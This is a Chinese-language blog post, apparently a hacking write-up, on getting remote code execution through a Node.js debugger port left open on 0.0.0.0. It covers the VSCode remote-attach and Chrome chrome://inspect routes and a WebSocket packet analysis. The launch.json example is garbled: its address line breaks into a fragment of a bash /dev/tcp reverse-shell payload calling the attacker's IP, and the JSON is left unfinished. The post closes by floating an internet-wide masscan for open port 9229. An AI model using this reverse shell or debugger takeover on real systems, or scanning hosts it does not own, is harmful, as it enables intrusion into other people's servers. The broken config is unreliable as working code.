前陣子,在某個奇怪的情境下遇到的狀況,我擁有一台機器上跑的 Server 的完整 Source Code,且其 NodeJS 的 Debugger Port 是開啟的狀態,在這種情況下是有辦法取得 RCE 的嗎?
這邊我建立了一個簡單的 NodeJS 的 Script,功能很直覺,應該不需要多做解釋。
const express = require('express')
const app = express()
const port = 3000

app.get('/', (req, res) => {
    var name = req.query.name
    res.send('Hello ' + name + " !!");
  })

  app.listen(port, () => {
    console.log(`Example app listening on port ${port}`)
  })
如果說,我們的這隻程式因為各種緣故,需要使用遠端 Debugger 的話,很可能會用下面的方法叫起來,不過這種方法是超級無敵危險的!
nodejs --inspect=0.0.0.0 main.js
VSCode Exploit
假設我們的程式在 Victim 端使用上述方法跑起來,而 Attacker 擁有完全一樣的 Code 的話,可以在專案中新增下面的檔案,並把 IP Address 修改成 Victim 的 IP。
.vscode/launch.json
{
    // Use IntelliSense to learn about possible attributes.
    // Hover to view descriptions of existing attributes.
    // For more information, visit: https://go.microsoft.com/fwlink/?linkid=830387
    "version": "0.2.0",
    "configurations": [
          {
            "type": "pwa-node",
            "request": "launch",
            "name": "Launch Program",
            "skipFiles": [
                "/**"
            ],
            "program": "${workspaceFolder}/main.js"
        },
        {
            "type": "node",
            "request": "attach",
            "name": "Attach to remote",
            "address": "192.168.40.136", // & /dev/tcp/192.168.40.135/443 0>&1' ")


接下來,就 … GetShell 了
太快了ㄅ = =
Chrome Exploit
原本想說,剛剛這樣用 VSCode 已經夠簡單了,後來突然想到, Chrome 本身也有 JS 的 Debugger Tool,可以開來玩玩看。

先在 Chrome 網址列輸入
chrome://inspect
在 Device Configure 的地方輸入 Remote 的 IP 跟 Port
畫面上就會出現一個 Remote Target

按下 inspect 後,會出現一個 JS 的 Console,長的跟平常的 F12 很像,不過這邊的 Console 就是 Remote 的 JS Console。

同樣,我們只要貼入我們壞壞的 Payload 就能 Get Shell 了
比起說這是 Exploit,我覺得應該更像是 NodeJS 的 Feature 吧。
封包分析
NodeJS 的 Debugger 是透過 WebSocket 的
我們可以直接訪問 Host 的
http://192.168.40.136:9229/json/list
它會直接噴出一段 Json
[ {
  "description": "node.js instance",
  "devtoolsFrontendUrl": "chrome-devtools://devtools/bundled/js_app.html?experiments=true&v8only=true&ws=192.168.40.136:9229/1a04ed1c-d10a-4f1e-a237-9b75b80ad2aa",
  "devtoolsFrontendUrlCompat": "chrome-devtools://devtools/bundled/inspector.html?experiments=true&v8only=true&ws=192.168.40.136:9229/1a04ed1c-d10a-4f1e-a237-9b75b80ad2aa",
  "faviconUrl": "https://nodejs.org/static/favicon.ico",
  "id": "1a04ed1c-d10a-4f1e-a237-9b75b80ad2aa",
  "title": "main.js",
  "type": "node",
  "url": "file:///home/steven/nodejs_demo/main.js",
  "webSocketDebuggerUrl": "ws://192.168.40.136:9229/1a04ed1c-d10a-4f1e-a237-9b75b80ad2aa"
} ]
裡面也就有 Debugger 的完整 Socket URL 了
接下來試著用 Chrome Debugger 發一個

console.log("testtest")
用 Wireshark 觀察封包,把 Protocol 設定成 WebSocket 後,可以看出它的 Payload 會經過 Masked,但基本上可以看出他們在幹嘛。
如果希望把上面的攻擊方式給做成自動化的話,可以去翻 V8 Spec 上面的 API 呼叫方式,或是直接暴力的抓包,讀懂之後,重構並做重送就好了。
因為這個 Port 不算太常見的 Port, Shodan 上無法查詢 QQ
不知道用 masscan 去掃全世界預設的 9229 開啟,能夠撿到多少台機器呢?